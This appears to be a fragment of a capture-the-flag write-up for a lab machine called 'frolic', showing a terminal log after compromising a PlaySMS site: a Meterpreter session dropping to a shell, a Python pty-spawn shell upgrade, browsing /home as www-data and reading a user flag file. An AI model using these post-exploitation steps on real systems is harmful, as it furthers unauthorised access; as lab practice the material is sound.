 meterpreter > shell
Process 3553 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@frolic:~/html/playsms$ cd ../../..
cd ../../..
www-data@frolic:/var$ cd ../home
cd ../home
www-data@frolic:/home$ ls
ls
ayush  sahay
www-data@frolic:/home$ cd ayush
cd ayush
www-data@frolic:/home/ayush$ ls
ls
user.txt
www-data@frolic:/home/ayush$ cat user.txt
cat user.txt
2ab95909cf509f85a6f476b59a0c2fe0
www-data@frolic:/home/ayush$